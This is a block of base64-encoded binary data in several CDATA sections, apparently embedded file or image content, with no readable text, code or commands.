Ho1q8y1TDTVU4GHVULvdKaawKuSOlTRwZC20SDel5IdsSNUprKIqdVkbKdnt+lJRYSmsyr5joThw
UjOEsnYuWj+e1RtK7eWnKJpi24rY7W7djt+lsCrbjkUgOLKc4IRghJeDuDVFacpt3a4K03atMTOF
VZlLRQOCI0snjHA1Rem3ktH8g89pu+YwMROmsCqylh0rwZG1bJHRFOVTSBVl3N12h0thVY6ps7mC
Va8/7AHR+KTUQXqmpZbXbrsgS6awKks96U5wZJ0wjKApehlhKTuEIhUYcaawKpZ6gmaCq1enhKwu
NcX6RNY0Y+x2PUthVU7VE33BkSWimiLAHLHbpVwKq4JSBERZcGQFqqbI2sA0kUxOqFgepwoUR9nR
3nFZcGTFqaZ4dZf5fGR6TuD5B8uG7eJQYVVwDI6sRKopLug+bx+ZIJd/8IJ5g2lmYFWywMNgcGSd
T01xbcWSfc+t263THUvP4MhiTU2RUd3Jwbm33um2C6U7VtzBkcV6tGd3wvA4ytkJRXgEa7tOKlZD
hVUxOziyJFNTNB82TKEVuAqwtgsxit1QYVUMDo4snWqK5mcwW7d7mTvWqZ4UDo6sQdUUASpV63Yx
c8cCU3HqwZFlUk3xsgqs25XmjnWnH1MeHFnhVFMEONC4ul0l3bH6B0fW89QUgay48R2kul13umP9
EY6so9QUgdg6caeDU7f7pzvWP8KRNVFN8cQuAVek4uYjkymqeyTWtEts366GaqPz+SEcWVipKcL+
a5o0yOiaZ2+p220Xa268mupJEeHIKq03x9TcGQBQABHWIhISEvoSEoEsqPEbwQRQEIREoIDhjQMS
wAEAActBBDQBwEAEf0AgEDxAAAAAAcgbfOQjq1FNEVqqTbfrzR3LS0XH/cgypabogENrKIo1yG0X
Q+aO1Rittt2PLEo1RdQ3X7rdTHcsPfyR1aemaGW26Xb13LF2+CProJqihaDpdu25YyXwR1anmqKp
m5xf20VAzR1LnYoG/shiT01xwYrfEVq6XTJ3rPoXoos/soyXMUV0Ys6+4ov9yJRczTkWHhVjiF9k
aaop3s416Xa9uWNFJo44/sjCpKaIj0GtD3QKk26X0R3Lw/iJrCRKaJ+aou9bkm73ozsWPX9kHaEx
RQAZpNu96Y6lyvwiy6eaYkITROOQir7I9OWOpU5FM39ksammODgCSber5Y7lmZ2z6I8sNzVF8LQp
CjU/kikCwUlhVdp/kRP9EFkt0C7At1SMzXi2o9u15o6V1JM1/ZGlUk0R+wVGt1vpjiXbH1lt1BRd
btC7dU1h0e1SumOV7Y+shmqK6CIsul1Gdyx/7xdZ8lDwLZkV0e3K4NyxhlRs7I+sNdUUVQqi27Xn
jlWpWn/3RxZGNUX7FBbdLpc7VsVihPsji5ya4rIxc11B0e1yuWNVNEa+P7KYqSleMCBf9EO3q+iO
hecfWf3UFK1DNHS7iO5Y/fwj60dNERN7GI+aCqHbpXTHKsg/sjbVFGHLNOh28dyxvKhI5B9ZnmqK
hgdCt+trrgoomoPSP7JYqilm3oWDRSokOXesPipe0J/I0lRT1PoXoNt9547lJDOw/g==
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	pynKurxHjGsB/Apmx6IXURTJcUC0eYPRhHQbWI5jFpia4rRnwbgFYlzmpY1XeMC1TFCLcF1onwaj
QvqkofztD4E9Z02xOls47kKM67+0MYaswVAnRpBjgrpCknXKG4x+3KslLXlIddA/mw7UbZi9LVZ7
0rShRKcBXNpAemcKjJ44+4nmmzfyDUaxC1jKwIK6jSVe9NnoBM0NJcYtBUVAsoVfDVo9Wemu1Ey6
jY8XyvG4cTJ5/5UxbN3GiaZ4KDE3nRe6st//Nih5wlFyitzb7vB0qye36Q1GPd2GD75Mtw5ntjl6
121It9W+9h1rh2FNjAu3BS2+6hMDQPSwOFBPwN9likGlNNJKbeM8CIx1Gw9NURM9LtuTWfeJ0LSB
ZgSC+ikHAU2kUE8Mq/e7wBkC4S1BYt0GTTnRrTdOLP2LrGTWfeLEOB4qCp/AuzLR71goVNCsNxgd
ZeSJ+mLxD5/z+Ve3EWaKKG1p1Y43LhfeI+s+vlDBXy8snGY+wcDhxGNF0XtftI2bJAnKe48mmiKT
Ny6H+ostZtZ94sQ4tkkR0HOna1Avr22cWXyZTNU/NqHIxitZtxGxojYnSLPua6x3+CDwOW56VMSr
JzL+BWbcUCTQPJ+omKKFgv17FiBcnSG885VLA/yVxLovKHVJpAjozR73B+VrG5emTxBBANc2UfN7
45hLVC2uBNZ9aEZRwhQBWdBDh++cL1j0CSWArNtYHlkO0qhWUfRt3Tchxr2IQUAJPyOm7ZFdnPM1
VPrkThU1xcQbB7GlqlUUjRGpQLTuc+A64lIE5DLLC2bB3GAqffLU6CSu/5upNyF3OMNXxvzHX2jd
t4cUASVfgViv+s752vptJuynT4SOt38K8T0sJwuGa2jUSc6Ty6z7MoB+grJRvu9Cmx0SHz76332b
9Ik68vZP6KJDViOflhLxf3yI9bmNFAHZd6wGfNrpVnEu5ZP4HyHDwaJjxTmKDY9RjDdFQIm/AUU5
NPEA5P//NizU3eXrAQsLCxERERESEhITExQVFRYWFxcYGBgYGBkYFxcTExISEhERERELCwsCES7c
5P4QEBERGRkZGhobGxwhISIiIiMiIiIhISAfHh4dHBsbGhoZGRkRERAQyncBDAwTExQUFRYXFxgZ
GSMjIyQkJSUmJygpKissLS0uLi8uLi0tLCsqKSgnJiUlJCQjIyMZGRgXFxYVFBQTEwDAv7GjlHsD
BggICQkRERIcHR0eHyAhIiMkJC8vLzAwMTIyMzQ1Njg5Ojs8PD09Pj09PDw7Ojk4NjU0MzIyMTAw
Ly8vJCQjIhwSEREGAQCuoJE0P+AQEBESFxgZGhscHC4vMDE9PT4+Pz9AQUJDREVGSElKS0xNTk5P
Tk5NTEtKSUhGRURDQkFAPz8+Pj09MTAvLhwYFxYVFRQTEhEQEAIBPR0uLzA9Pj9AQUJPT1BQUVJT
VFVWWFlbXF1eX2BhYWFiYWFhYF9eXVxbWVhWVVRTUlFQUE9PQkFAPz49GBIRHgsLJCUmJykqKy0u
LzEyPD0+P0FCQ0xNTlBRUmJiY2RkZWdoaWtsbm9xcnN0dHV1dXV2dXV1dXR0c3Jxb25sa2loZ2Vk
ZGNiYlJRUE5NTENCQT8+PTwyMS8uLSsqKScmJSQLCwIBJQIEBhYeHyAiIyQmJykqLC0vMDIzNTY4
OTs8PkBBQ0RGSElLTE1PUFJTXl9hYmRlZnZ2d3h5enx9f4CCg4SGh4eIiYiHh4aEg4KAf318enl4
d3Z2ZmVkYmFfXlNSUE9NTEtJSEZEQ0FAPjw7OTg2NTMyMC8tLCopJyYkIyIgHx4cGxoZGBYALTdE
UV8uLzEzNDY4Ojs9P0FCREZISktNT1FSVFZYWVtdXmBhY2RwcXN0dnd4enuIiImKiouMjY6PkZKU
lZeYmZqbnJycnZycnJuamZiXlZSSkY+OjYyLioqJiIh7enh3dnRzcXBmZGNhYF5dW1lYVlRSUU9N
S0pIRkRCQT89Ozo4NjQzMS8uCgoBEwgICQoKHh8hIiQlJyg1Njg6PD5ATE5QX2FjZWdyc3V2eHl7
fX6AgoOFhoiJi4ydnp6foKGipKWnqKqrrK2urq+vr6+wr6+vr66urayrqqinpaSioaCfnp6djIuJ
iIaFg4KAfn17eXh2dXNyZ2VjYV9QTkxAPjw6ODY1KCclJCIhHx4UDQwMAQ8pKywuMDI0TU9RU1VX
WlxeYGJkZmhqbG9xc3V3eXp8foCChIWHiYqMjZmam52en7CwsbKys7S2t7i6u7y9vr+/wMHAv7++
vby7uri3trSzsrKxsLCfnp2bmpmNjIqJh4WEgoB+fHp5d3VzcW9samhmZGJgXlxaV1VTUU9NNDIw
LiwrKSclJCIgHx0cAIYPEBESFBUWFxkaHB0fIDk7PT9BQ0ZISkxPUVNVWFpcX2FjZmhqbW9xc3V4
hoiKjI6QkpSWl5manK2ur7DBwcLCw8TFxsfIycrLzM3Ozs/Qz87OzczLysnIx8bFxMPCwsHBsK+u
rZ+enJqZl5aUkpCOjIqIhnh1c3FvbWpoZmNhX1xaWFVTUU9MSkhGQ0E/PTs5KignJSMhIB4dGxoL
ALATFRYjREZIS01QUmFjZmhrbW9ydHd5e36AgoWHiYuYmpyeoKGjpaeoqqytrrCxs7S1vr/AwcLD
0NDR0dLT1NXW19jZ2drb29vb3Nvb29va2dnT0tHR0NDDwsHAv761tLOxsK6trKqop6WjoaCenJqY
i4mHhYKAfnt5d3Ryb21raGZjYVJQTUtIRkRBPz06ODY0Mi8tKyknJhcWFBMSEA8ODQgHGRocHh8h
IyUnKSstLzE0Njg6WFpdX2JlZ2psfH6Bg4WIio2PkZSWmJqdn6Gjpaepq6yusLK9vr/BwsPEzM3O
z9Dc3N3d3t7f4ODh4uPj5OXl5ebl5eXk4+Pi4eDg397e3d3c3NDPzs3MxMPCwb++vbKwrqyrqael
o6GfnZqYlpSRj42KiIWDgX58bGpnZWJfXVpYRUNBPjw5NzUzMC4sKigmJCMhHx0cGhgXFRQLERIT
